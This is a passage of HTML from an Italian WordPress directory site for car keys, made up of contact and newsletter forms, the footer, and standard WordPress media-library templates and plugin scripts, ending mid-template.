            <input class="form-control" placeholder="Il tuo nome" type="text" name="yr_name" id="yr_name">

          </div>

          <div class="form-group">

            <input class="form-control" placeholder="Il tuo indirizzo email" type="email" name="y_email" id="y_email">

          </div>

          <div class="form-group">

            <input class="form-control" placeholder="Indirizzo email dell&#039;amico" type="email" name="f_email" id="f_email">

          </div>

          <div class="form-group">

            <textarea rows="4" class="form-control" placeholder="Messaggio" name="f_message" id="f_message"></textarea>

          </div>

		  <div class="form-group">

              <input type="checkbox" name="check" value="yes" required> <span class="check_text">I have read and agree to <a href="https://www.autokeyitalia.org/privacy-policy/" target="_blank">Terms & Conditions</a></span>

            </div>

          <div class="form-group">

            <input value="Invia" class="btn btn-block" type="submit">

            <input type="hidden" value="3871" name="listing_id">

              <div class="form_message">

                	<i class="search-icon fa"></i>

              </div>

          </div>

        </form>

      </div>

    </div>

  </div>

</div>

<!-- /Email-to-Friends -->

<!-- Claim-Listing -->

<div id="claim_modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">

  <div class="modal-dialog" role="document">

    <div class="modal-content">

      <div class="modal-header">

        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>

        <h3 class="modal-title">Rivendica Attività</h3>

      </div>

      <div class="modal-body">

      	Please Login first to claim listing. <a href="https://www.autokeyitalia.org/login/">Click here to login</a>
      </div>

    </div>

  </div>

</div>



<footer id="footer" class="parallex-bg footer_style_3" style="background-image:url('https://www.autokeyitalia.org/wp-content/uploads/2020/04/footer_bg.jpg');">
	<div class="dark-overlay"></div>
    	<div class="container">
        	<div class="row">
            	<div class="col-md-3">
                	 


		  <div class="footer_widgets">



     


          <h5></h5>



          


			 <div class="footer_nav">



				<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3845"><a href="https://www.autokeyitalia.org/chi-siamo-2024/">Chi Siamo</a>
<ul class="sub-menu">
	<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://www.autokeyitalia.org/statuto/">Statuto</a></li>
</ul>
</li>
<li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.autokeyitalia.org/contatti/">Contatti</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://www.autokeyitalia.org/privacy-policy-3/">Privacy Policy</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.autokeyitalia.org/termini-e-condizioni/">Termini e Condizioni</a></li>
</ul></div>


			</div>



		</div>



		                </div>
                <div class="col-md-4">
                	<div class="footer_widgets">
                    	<div class="footer_contact">
                        	<ul>
                                                           	<li>
                                	<i class="fa fa-envelope" aria-hidden="true"></i>
                                    <span><a href="mailto:info@autokeyitalia.org">info@autokeyitalia.org</a></span>
                                </li>
                                                                                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4 col-md-offset-1">
                	<div class="footer_widgets">
                                            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-267 mc4wp-form-theme mc4wp-form-theme-dark" method="post" data-id="267" data-name="Newsletter Form" ><div class="mc4wp-form-fields"><h5>Resta Aggiornato</h5>
<div class="newsletter_wrap">
	<input type="email" class="form-control"  name="EMAIL" placeholder="Inserisci la tua email" required />
  <input type="submit" value="Iscriviti" class="btn" />
  <p>
    <label>
        <input type="checkbox" name="AGREE_TO_TERMS" value="1" required="" class="ckmail"> <a href="https://www.autokeyitalia.org/termini-e-condizioni/" target="_blank">Ho letto e accetto i termini e le condizioni</a>
    </label>
</p>

</div></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768937623" /><input type="hidden" name="_mc4wp_form_id" value="267" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div>
			<script>
			if ( typeof huOptions !== 'undefined' ) {
				var huFormData = {"source":"mailchimp","id":267,"title":"Newsletter Form","fields":{"subject":{"first_name":"FNAME","last_name":"LNAME","email":"EMAIL"},"preferences":{"terms":"AGREE_TO_TERMS"}}};
				var huFormNode = document.querySelector( 'form[class*="mc4wp-form-267"]' );

				huFormData['node'] = huFormNode;
				huOptions['forms'].push( huFormData );
			}
			</script></form><!-- / Mailchimp for WordPress Plugin -->                        
                        
                        <div class="follow_us">
          						<ul>
													<li><a href="https://www.facebook.com/autokeyitalia/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
																															<li><a href="https://www.instagram.com/autokeyitalia_chiavi_auto/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
																		</ul>
					                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
   
	
    
    <div class="footer_bottom">
    	<div class="container">
        	<div class="row">            	
                <div class="col-md-12">
            		<p>Copyright © 2023 Autokey</p> 
                </div>
            </div>
        </div>
    </div>
</footer>	



    </div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/autokey-theme\/*","\/wp-content\/themes\/olomo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Azioni</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Azioni per i media selezionati		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Chiudi la finestra di dialogo				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Trascina file per caricare</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Trascina file per caricare</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Chiudi l'uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Trascina file per caricare</h2>
				<p class="upload-instructions drop-instructions">oppure</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Seleziona i file</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Dimensione massima di caricamento file: 150 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Dimensioni suggerite per l'immagine: {{data.suggestedWidth}} per {{data.suggestedHeight}} pixel.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://www.autokeyitalia.org/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Visualizzazione in modalità elenco			</span>
		</a>
		<a href="https://www.autokeyitalia.org/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Visualizzazione in modalità griglia			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Caricamento</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Ignora gli errori</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Modifica l'elemento media precedente</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Modifica l'elemento media successivo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Chiudi la finestra di dialogo</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Anteprima allegato</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Modifica immagine</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Anteprima documento</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Salvato.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Dettagli				</h2>
				<div class="uploaded"><strong>Caricato il:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Caricato da:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Caricato in:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Nome file:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Tipo di file:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dimensione del file:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensioni:</strong>
							{{ data.width }} per {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Immagine originale:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Lunghezza:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Usato come:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Testo alternativo</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Impara come descrivere lo scopo dell'immagine<span class="screen-reader-text"> (si apre in una nuova scheda)</span></a>. Lascia vuoto se l'immagine è puramente decorativa.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Titolo</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artista</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Didascalia</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Descrizione</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">URL del file:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copia l'URL negli appunti</button>
						<span class="success hidden" aria-hidden="true">Copiato!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Vedi pagina allegato</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Modifica i dettagli aggiuntivi</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Scarica il file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Elimina definitivamente</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Rimuovi				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deseleziona			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Didascalia"
					placeholder="Didascalia&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Titolo del video"
						placeholder="Titolo del video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Titolo dell&#039;audio"
						placeholder="Titolo dell&#039;audio&hellip;"
					<# } else { #>
						aria-label="Titolo del media"
						placeholder="Titolo del media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Dettagli allegato			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Salvato.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} per {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Immagine originale:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Modifica immagine</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Lunghezza:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Usato come:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Elimina definitivamente</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Testo alternativo</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Impara come descrivere lo scopo dell'immagine<span class="screen-reader-text"> (si apre in una nuova scheda)</span></a>. Lascia vuoto se l'immagine è puramente decorativa.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Titolo</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artista</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Didascalia</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Descrizione</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">URL del file:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copia l'URL negli appunti</button>
				<span class="success hidden" aria-hidden="true">Copiato!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Modifica la selezione</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Pulisci</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Impostazioni visualizzazione allegati</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Allineamento</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Sinistra					</option>
					<option value="center">
						Centro					</option>
					<option value="right">
						Destra					</option>
					<option value="none" selected>
						Nessuno					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Incorpora o crea un link				<# } else { #>
					Link a				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Incorpora il media player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Nessuno				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link al file media				<# } else { #>
					File media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link alla pagina dell&#039;allegato				<# } else { #>
					Pagina dell’allegato				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL personalizzato				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Dimensione</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medio &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Grande &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Dimensione reale &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Impostazioni galleria</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link a</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Pagina dell’allegato				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					File media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Nessuno				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Colonne</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
